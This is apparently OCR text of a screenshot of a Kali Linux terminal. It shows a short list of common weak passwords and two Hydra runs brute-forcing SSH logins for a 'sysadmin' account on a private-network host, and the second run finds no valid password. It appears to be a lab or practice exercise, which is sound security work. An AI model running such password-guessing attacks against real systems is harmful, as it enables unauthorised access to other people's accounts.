 kali
16:08
sysadmin@kali: ~
Session Actions Edit View Help
heredoc> ubuntu
heredoc> root123
heredoc> Password1!
heredoc> changeme
heredoc> P@ssw0rd
heredoc> summer2026
heredoc> sysadmin1
heredoc> kali123
heredoc> access2026
heredoc> EOF
┌──(sysadmin㉿kali)-[~]
└─$ hydra -l sysadmin -P password.txt -t 4 ssh://192.168.128.20
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-23 16:07:08
[ERROR] File for passwords not found: password.txt
┌──(sysadmin㉿kali)-[~]
└─$ hydra -l sysadmin -P passwords.txt -t 4 ssh://192.168.128.20
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-23 16:07:23
[DATA] max 4 tasks per 1 server, overall 4 tasks, 15 login tries (l:1/p:15), ~4 tries per task
[DATA] attacking ssh://192.168.128.20:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-23 16:07:36
┌──(sysadmin㉿kali)-[~]
└─$
KALI
Trash